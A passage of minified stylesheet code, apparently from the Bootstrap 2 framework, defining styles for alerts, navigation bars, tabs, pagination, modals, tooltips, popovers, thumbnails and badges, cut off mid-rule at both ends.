h4{color:#468847}.alert-danger,.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-bottom:20px;margin-left:0;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{height:1px;margin:9px 1px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;line-height:0;content:""}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{z-index:2;border-color:#ddd}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;line-height:0;content:""}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;cursor:default;background-color:transparent}.navbar{margin-bottom:20px;overflow:visible}.navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#ffffff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#ffffff,#f2f2f2);background-image:-o-linear-gradient(top,#ffffff,#f2f2f2);background-image:linear-gradient(to bottom,#ffffff,#f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065)}.navbar-inner:before,.navbar-inner:after{display:table;line-height:0;content:""}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{display:block;float:left;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-right:1px solid #fff;border-left:1px solid #f2f2f2}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;line-height:0;content:""}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{padding:4px 14px;margin-bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.1);box-shadow:0 1px 10px rgba(0,0,0,0.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,0.1);box-shadow:0 -1px 10px rgba(0,0,0,0.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{color:#333;text-decoration:none;background-color:transparent}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;*background-color:#e5e5e5;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,0.2);content:''}.navbar .nav>li>.dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,0.2)}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #fff;border-bottom:0}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{color:#555;background-color:#e5e5e5}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{right:12px;left:auto}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{right:13px;left:auto}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{right:100%;left:auto;margin-right:-1px;margin-left:0;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;border-color:#252525;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0)}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-right-color:#222;border-left-color:#111}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{color:#fff;background-color:#111}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15)}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;margin-top:0;margin-bottom:0;margin-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;cursor:default;background-color:transparent}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;line-height:0;content:""}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:default;background-color:#fff}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;max-height:400px;padding:15px;overflow-y:auto}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;line-height:0;content:""}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0}.thumbnails{margin-left:-20px;list-style:none}.thumbnails:before,.thumbnails:after{display:table;line-height:0;content:""}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}a.thumbnail:hover,a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);white-space:nowrap;vertical-align:baseline;background-color:#999}.label{border-radius:3px}.badge{padding-right:9px;padding-left:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes 